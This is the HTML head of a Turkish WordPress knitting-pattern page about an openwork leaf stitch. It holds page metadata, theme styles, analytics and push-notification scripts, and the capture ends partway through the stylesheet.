

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/ajurlu-yapraklar-orgu-modeli-yapilisi-video/
body_size: 20933
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg" /><title>Ajurlu Yapraklar Örgü Modeli Yapılışı - Video</title><meta name="description" content="Şiş örgü örneklerinden yine muhteşem bir model anlatımı hazırladık. Örgü yelek modellerinde, etol şal modellerinde, örgü kazak modellerinde, bebek" /><link rel="canonical" href="https://orgumodelleri.web.tr/?p=16769" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ajurlu Yapraklar Örgü Modeli Yapılışı - Video" /><meta property="og:description" content="Şiş örgü örneklerinden yine muhteşem bir model anlatımı hazırladık. Örgü yelek modellerinde, etol şal modellerinde, örgü kazak modellerinde, bebek" /><meta property="og:url" content="https://orgumodelleri.web.tr/?p=16769" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2023-10-16T13:09:25+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg" /><meta property="og:image:width" content="480" /><meta property="og:image:height" content="360" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="melek" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="melek" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/?p=16769","url":"https://orgumodelleri.web.tr/?p=16769","name":"Ajurlu Yapraklar Örgü Modeli Yapılışı - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/?p=16769#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/?p=16769#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg","datePublished":"2023-10-16T13:09:25+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84"},"description":"Şiş örgü örneklerinden yine muhteşem bir model anlatımı hazırladık. Örgü yelek modellerinde, etol şal modellerinde, örgü kazak modellerinde, bebek","breadcrumb":{"@id":"https://orgumodelleri.web.tr/?p=16769#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/?p=16769"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/?p=16769#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2023/10/ajurlu-yapraklar-orgu-modeli-yapilisi-orgumodelleri-web-tr.jpg","width":480,"height":360,"caption":"Ajurlu Yapraklar Örgü Modeli Yapılışı - Örgü Modelleri - ajurlu iki şiş örgü modeli ajurlu şiş örgü modelleri şiş örgü ajur modelleri"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/?p=16769#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Ajurlu Yapraklar Örgü Modeli Yapılışı"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84","name":"melek","url":"https://orgumodelleri.web.tr/author/melek/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Ajurlu Yapraklar Örgü Modeli Yapılışı yorum akışı" href="https://orgumodelleri.web.tr/ajurlu-yapraklar-orgu-modeli-yapilisi-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/16769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=16769' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fajurlu-yapraklar-orgu-modeli-yapilisi-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fajurlu-yapraklar-orgu-modeli-yapilisi-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
